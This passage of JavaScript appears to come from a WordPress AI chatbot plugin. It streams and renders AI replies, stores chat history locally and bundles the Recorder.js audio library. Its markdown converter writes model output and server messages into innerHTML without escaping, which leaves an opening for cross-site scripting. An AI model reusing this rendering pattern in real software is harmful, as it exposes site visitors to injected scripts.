        const emptyClipboardSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-copy" viewBox="0 0 16 16">
        <path fill-rule="evenodd" d="M4 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM2 5a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1v-1h1v1a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h1v1z"/>
        </svg>`;
        const checkedClipboardSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-check2" viewBox="0 0 16 16">
        <path d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708 0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0"/>
        </svg>`;

        const thumbsUpSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-hand-thumbs-up" viewBox="0 0 16 16">
        <path d="M8.864.046C7.908-.193 7.02.53 6.956 1.466c-.072 1.051-.23 2.016-.428 2.59-.125.36-.479 1.013-1.04 1.639-.557.623-1.282 1.178-2.131 1.41C2.685 7.288 2 7.87 2 8.72v4.001c0 .845.682 1.464 1.448 1.545 1.07.114 1.564.415 2.068.723l.048.03c.272.165.578.348.97.484.397.136.861.217 1.466.217h3.5c.937 0 1.599-.477 1.934-1.064a1.86 1.86 0 0 0 .254-.912c0-.152-.023-.312-.077-.464.201-.263.38-.578.488-.901.11-.33.172-.762.004-1.149.069-.13.12-.269.159-.403.077-.27.113-.568.113-.857 0-.288-.036-.585-.113-.856a2 2 0 0 0-.138-.362 1.9 1.9 0 0 0 .234-1.734c-.206-.592-.682-1.1-1.2-1.272-.847-.282-1.803-.276-2.516-.211a10 10 0 0 0-.443.05 9.4 9.4 0 0 0-.062-4.509A1.38 1.38 0 0 0 9.125.111zM11.5 14.721H8c-.51 0-.863-.069-1.14-.164-.281-.097-.506-.228-.776-.393l-.04-.024c-.555-.339-1.198-.731-2.49-.868-.333-.036-.554-.29-.554-.55V8.72c0-.254.226-.543.62-.65 1.095-.3 1.977-.996 2.614-1.708.635-.71 1.064-1.475 1.238-1.978.243-.7.407-1.768.482-2.85.025-.362.36-.594.667-.518l.262.066c.16.04.258.143.288.255a8.34 8.34 0 0 1-.145 4.725.5.5 0 0 0 .595.644l.003-.001.014-.003.058-.014a9 9 0 0 1 1.036-.157c.663-.06 1.457-.054 2.11.164.175.058.45.3.57.65.107.308.087.67-.266 1.022l-.353.353.353.354c.043.043.105.141.154.315.048.167.075.37.075.581 0 .212-.027.414-.075.582-.05.174-.111.272-.154.315l-.353.353.353.354c.047.047.109.177.005.488a2.2 2.2 0 0 1-.505.805l-.353.353.353.354c.006.005.041.05.041.17a.9.9 0 0 1-.121.416c-.165.288-.503.56-1.066.56z"/>
        </svg>`;
        const thumbsDownSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-hand-thumbs-down" viewBox="0 0 16 16">
        <path d="M8.864 15.674c-.956.24-1.843-.484-1.908-1.42-.072-1.05-.23-2.015-.428-2.59-.125-.36-.479-1.012-1.04-1.638-.557-.624-1.282-1.179-2.131-1.41C2.685 8.432 2 7.85 2 7V3c0-.845.682-1.464 1.448-1.546 1.07-.113 1.564-.415 2.068-.723l.048-.029c.272-.166.578-.349.97-.484C6.931.08 7.395 0 8 0h3.5c.937 0 1.599.478 1.934 1.064.164.287.254.607.254.913 0 .152-.023.312-.077.464.201.262.38.577.488.9.11.33.172.762.004 1.15.069.13.12.268.159.403.077.27.113.567.113.856s-.036.586-.113.856c-.035.12-.08.244-.138.363.394.571.418 1.2.234 1.733-.206.592-.682 1.1-1.2 1.272-.847.283-1.803.276-2.516.211a10 10 0 0 1-.443-.05 9.36 9.36 0 0 1-.062 4.51c-.138.508-.55.848-1.012.964zM11.5 1H8c-.51 0-.863.068-1.14.163-.281.097-.506.229-.776.393l-.04.025c-.555.338-1.198.73-2.49.868-.333.035-.554.29-.554.55V7c0 .255.226.543.62.65 1.095.3 1.977.997 2.614 1.709.635.71 1.064 1.475 1.238 1.977.243.7.407 1.768.482 2.85.025.362.36.595.667.518l.262-.065c.16-.04.258-.144.288-.255a8.34 8.34 0 0 0-.145-4.726.5.5 0 0 1 .595-.643h.003l.014.004.058.013a9 9 0 0 0 1.036.157c.663.06 1.457.054 2.11-.163.175-.059.45-.301.57-.651.107-.308.087-.67-.266-1.021L12.793 7l.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581s-.027-.414-.075-.581c-.05-.174-.111-.273-.154-.315l-.353-.354.353-.354c.047-.047.109-.176.005-.488a2.2 2.2 0 0 0-.505-.804l-.353-.354.353-.354c.006-.005.041-.05.041-.17a.9.9 0 0 0-.121-.415C12.4 1.272 12.063 1 11.5 1"/>
        </svg>`;
        
        const messageHtml = `
            <li class="${class_ai_item} wpaicg-icon-container" style="background-color:${aiBg};font-size:${fontSize}px;color:${fontColor}">
                <p style="width:100%">
                    <strong class="wpaicg-chat-avatar">${aiName}</strong>
                    <span class="wpaicg-chat-message" id="${chatId}"></span>
                    ${copyEnabled ? `<button class="wpaicg-copy-button" data-chat-id="${chatId}">${emptyClipboardSVG}</button>` : ''}
                    ${feedbackEnabled ? `<button class="wpaicg-thumbs-up-button" data-chat-id="${chatId}">${thumbsUpSVG}</button>
                    <button class="wpaicg-thumbs-down-button" data-chat-id="${chatId}">${thumbsDownSVG}</button>` : ''}
                </p>
            </li>
        `;

        // Buffer to accumulate chunks
        let buffer = '';
        let completeAIResponse = '';
        let dataQueue = [];
        let isProcessing = false;

        function processBuffer() {
            // Call the unified processMarkdown function for stream mode
            processMarkdown(buffer, true, chatId);
        }

        function updateChatHistory(message, sender, chatId) {
            const key = `wpaicg_chat_history_${chatbot_identity}_${clientID}`;
            const history = JSON.parse(localStorage.getItem(key) || '[]');
            
            const simpleChatId = chatId.replace('wpaicg-chat-message-', '');
        
            history.push({
                id: simpleChatId, // Store the simplified chat ID as a separate key
                text: `${sender === 'user' ? "Human: " : "AI: "} ${message.trim()}`
            });
        
            localStorage.setItem(key, JSON.stringify(history));
        }

        function typeWriter(text, i, elementId, callback) {
            toggleBlinkingCursor(false);
            if (i < text.length) {
                const charToAdd = text.charAt(i);
                if (charToAdd === '<') {
                    const tag = text.slice(i, i + 4);
                    if (tag === '<br>') {
                        jQuery(`#${elementId}`).append(tag);
                        i += 4;
                    } else {
                        jQuery(`#${elementId}`).append(charToAdd);
                        i++;
                    }
                } else {
                    jQuery(`#${elementId}`).append(charToAdd);
                    i++;
                }
                setTimeout(() => typeWriter(text, i, elementId, callback), 1);
            } else if (callback) {
                callback();
                scrollToBottom();
            }
        }

        function scrollToBottom() {
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
        }

        function processQueue() {
            if (dataQueue.length && !isProcessing) {
                isProcessing = true;
                const nextChunk = dataQueue.shift();
                typeWriter(nextChunk, 0, chatId, () => {
                    isProcessing = false;
                    processQueue();
                });
            } else {
                toggleBlinkingCursor(false);
            }
        }

        function toggleBlinkingCursor(isVisible) {
            const cursorElement = jQuery(`#${chatId} .blinking-cursor`);
            if (isVisible) {
                if (!cursorElement.length) {
                    jQuery(`#${chatId}`).append('<span class="blinking-cursor">|</span>');
                }
            } else {
                cursorElement.remove();
            }
        }

        // Fetch POST request for streaming
        fetch(wpaicgParams.ajax_url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded',
            },
            body: new URLSearchParams(wpaicgData).toString(),
        })
        .then(response => response.body)
        .then(async (reader) => {
            const decoder = new TextDecoder();
            const stream = reader.getReader();

            toggleBlinkingCursor(true);
            wpaicg_ai_thinking.style.display = 'none';
            wpaicg_messages_box.innerHTML += messageHtml;

            let partial = '';

            while (true) {
                const { done, value } = await stream.read();
                if (done) {
                    toggleBlinkingCursor(false);
                    wpaicg_ai_thinking.style.display = 'none';
                    updateChatHistory(completeAIResponse, 'ai', chatId);
                    break;
                }

                partial += decoder.decode(value); // Append chunk

                // Split the partial data by lines
                const lines = partial.split('\n');

                for (let i = 0; i < lines.length - 1; i++) {
                    let line = lines[i];
                    if (line.trim() === '' || !line.startsWith('data: ')) {
                        continue;
                    }

                    // Remove 'data: ' prefix
                    line = line.slice(6);

                    // Handle [DONE] signal
                    if (line === "[DONE]") {
                        toggleBlinkingCursor(false);
                        wpaicg_ai_thinking.style.display = 'none';
                        scrollToBottom();
                        updateChatHistory(completeAIResponse, 'ai', chatId);
                        return;
                    }

                    // Try to parse the remaining JSON data
                    try {
                        const resultData = JSON.parse(line);

                        if (resultData.tokenLimitReached || resultData.messageFlagged || resultData.pineconeError || resultData.ipBanned || resultData.modflag) {
                            document.getElementById(chatId).innerHTML = `<span class="wpaicg-chat-message">${resultData.msg}</span>`;
                            wpaicg_ai_thinking.style.display = 'none';
                            toggleBlinkingCursor(false);
                            scrollToBottom();
                            return;
                        }

                        if (resultData.error) {
                            dataQueue.push(resultData.error.message);
                        } else {
                            const content = resultData.choices?.[0]?.delta?.content || resultData.choices?.[0]?.text || '';
                            buffer += content;
                            processBuffer();
                            completeAIResponse += content;
                        }

                        processQueue();
                        scrollToBottom();
                    } catch (err) {
                        console.error('Error parsing JSON:', err, line);
                    }
                }

                partial = lines[lines.length - 1]; // Keep last partial line
            }

            // Process any remaining partial data after the loop ends
            if (partial.trim() !== '') {
                const lines = partial.split('\n');
                for (let line of lines) {
                    if (line.trim() === '' || !line.startsWith('data: ')) {
                        continue;
                    }

                    // Remove 'data: ' prefix
                    line = line.slice(6);

                    // Handle [DONE] signal
                    if (line === "[DONE]") {
                        toggleBlinkingCursor(false);
                        updateChatHistory(completeAIResponse, 'ai', chatId);
                        return;
                    }

                    // Try to parse the remaining JSON data
                    try {
                        const resultData = JSON.parse(line);

                        if (resultData.tokenLimitReached || resultData.messageFlagged || resultData.pineconeError || resultData.ipBanned || resultData.modflag) {
                            document.getElementById(chatId).innerHTML = `<span class="wpaicg-chat-message">${resultData.msg}</span>`;
                            wpaicg_ai_thinking.style.display = 'none';
                            toggleBlinkingCursor(false);
                            scrollToBottom();
                            return;
                        }

                        if (resultData.error) {
                            dataQueue.push(resultData.error.message);
                        } else {
                            const content = resultData.choices?.[0]?.delta?.content || resultData.choices?.[0]?.text || '';
                            buffer += content;
                            processBuffer();
                            completeAIResponse += content;
                        }

                        processQueue();
                        scrollToBottom();
                    } catch (err) {
                        console.error('Error parsing JSON after stream end:', err, line);
                    }
                }
            }
        })
        .catch(error => {
            console.log("Fetch failed:", error);
            toggleBlinkingCursor(false);
            wpaicg_ai_thinking.style.display = 'none';
        });

        // Setup button listeners for the copy and feedback buttons
        setupButtonListeners(copyEnabled, feedbackEnabled, class_ai_item, emptyClipboardSVG, checkedClipboardSVG, thumbsUpSVG, thumbsDownSVG, showFeedbackModal, aiBg, fontColor, usrBg, chat, wpaicg_nonce, chatbot_identity);

    }

    function processMarkdown(inputText, isStream = false, chatId = null) {
        inputText = inputText !== '' ? inputText.trim() : '';
    
        // Replace new lines
        let formattedText = inputText.replace(/(?:\r\n|\r|\n)/g, '<br>');
    
        // Replace blockquotes
        formattedText = formattedText.replace(/^>\s*(.*)$/gm, '<blockquote>$1</blockquote>');
    
        // Replace unordered lists
        formattedText = formattedText.replace(/^\s*-\s+(.*)$/gm, '<ul><li>$1</li></ul>');
    
        // Replace ordered lists
        formattedText = formattedText.replace(/^\s*\d+\.\s+(.*)$/gm, '<ol><li>$1</li></ol>');
    
        // Replace horizontal rules
        formattedText = formattedText.replace(/^\s*---\s*$/gm, '<hr>');
    
        // Replace bold text
        formattedText = formattedText.replace(/\*\*(.*?)\*\*/g, '<b>$1</b>');
    
        // Replace italic text
        formattedText = formattedText.replace(/\*(.*?)\*/g, '<i>$1</i>');
    
        // Replace underline text
        formattedText = formattedText.replace(/__(.*?)__/g, '<u>$1</u>');
    
        // Replace strikethrough text
        formattedText = formattedText.replace(/~~(.*?)~~/g, '<s>$1</s>');
    
        // Replace markdown links (first)
        formattedText = formattedText.replace(/\[(.*?)\]\((https?:\/\/.*?)\)/g, '<a href="$2" target="_blank">$1</a>');
    
        // Replace plain URLs (after handling markdown links)
        formattedText = formattedText.replace(/(^|[^"])(https?:\/\/[^\s<]+)/g, '$1<a href="$2" target="_blank">$2</a>');
    
        // Replace code blocks
        formattedText = formattedText.replace(/```([\s\S]*?)```/g, '<pre><code>$1</code></pre>');
    
        // Replace inline code
        formattedText = formattedText.replace(/`([\s\S]*?)`/g, '<code>$1</code>');
    
        // If stream mode, update the element with the chatId
        if (isStream && chatId) {
            document.getElementById(chatId).innerHTML = formattedText;
        }
    
        return formattedText;
    }

    // Scroll function to adjust.
    function scrollToAdjust(wpaicg_messages_box) {
        requestAnimationFrame(() => {
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
        });
    }
    
    function wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed){
        wpaicg_messages_box.insertAdjacentHTML('beforeend', wpaicg_message);
        var wpaicg_current_message = document.getElementById('wpaicg-chat-message-' + wpaicg_randomnum);
        console.log('wpaicg_current_message', wpaicg_current_message);
    
        // Ensure the current message is found
        if (wpaicg_current_message) {
            // Get the next sibling element, which should be the audio element
            var nextElement = wpaicg_current_message.closest('li').nextElementSibling;
            console.log('nextElement', nextElement);
            
            // Check if the next element is an audio tag and play it if found
            if (nextElement && nextElement.tagName.toLowerCase() === 'audio') {
                console.log('Audio found. Playing audio:', nextElement);
                nextElement.play();
            } else {
                console.log('No audio found next to the current message.');
            }
        } else {
            console.log('Current message not found.');
        }

        // Apply formatting to the entire response text first
        var formattedText = processMarkdown(wpaicg_response_text);

        if (wpaicg_typewriter_effect) {
            let index = 0; // Starting index of the substring
            function typeWriter() {
                if (index < formattedText.length) {
                    wpaicg_current_message.innerHTML = formattedText.slice(0, index+1);
                    index++;
                    setTimeout(typeWriter, wpaicg_typewriter_speed);
                    //scroll to the latest message if needed
                    scrollToAdjust(wpaicg_messages_box);
                } else {
                    // Once complete, ensure scrolling if needed
                    scrollToAdjust(wpaicg_messages_box);
                }
            }
            typeWriter(); // Start the typewriter effect

        } else {
            wpaicg_current_message.innerHTML = formattedText;
            // Scroll to the latest message if needed
            scrollToAdjust(wpaicg_messages_box);
        }
    }

    function wpaicgMicEvent(mic) {
        if (mic.classList.contains('wpaicg-recording')) {
            mic.innerHTML = '';
            mic.innerHTML = wpaicgMicIcon;
            mic.classList.remove('wpaicg-recording');
            wpaicgstopChatRecording(mic)
        } else {
            let checkRecording = document.querySelectorAll('.wpaicg-recording');
            if (checkRecording && checkRecording.length) {
                alert('Please finish previous recording');
            } else {
                mic.innerHTML = '';
                mic.innerHTML = wpaicgStopIcon;
                mic.classList.add('wpaicg-recording');
                wpaicgstartChatRecording();
            }
        }
    }
    if (wpaicgChatTyping && wpaicgChatTyping.length) {
        for (let i = 0; i < wpaicgChatTyping.length; i++) {
            wpaicgChatTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
                }
            })
        }
    }
    if (wpaicgShortcodeTyping && wpaicgShortcodeTyping.length) {
        for (let i = 0; i < wpaicgShortcodeTyping.length; i++) {
            wpaicgShortcodeTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
                }
            })
        }
    }
    if (wpaicgChatSend && wpaicgChatSend.length) {
        for (let i = 0; i < wpaicgChatSend.length; i++) {
            wpaicgChatSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
            })
        }
    }
    if (wpaicgShortcodeSend && wpaicgShortcodeSend.length) {
        for (let i = 0; i < wpaicgShortcodeSend.length; i++) {
            wpaicgShortcodeSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
            })
        }
    }

    if (wpaicgMicBtns && wpaicgMicBtns.length) {
        for (let i = 0; i < wpaicgMicBtns.length; i++) {
            wpaicgMicBtns[i].addEventListener('click', function () {
                wpaicgMicEvent(wpaicgMicBtns[i]);
            });
        }
    }
}
wpaicgChatInit();
// Call the init function when the document is ready
document.addEventListener('DOMContentLoaded', loadConversations);
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
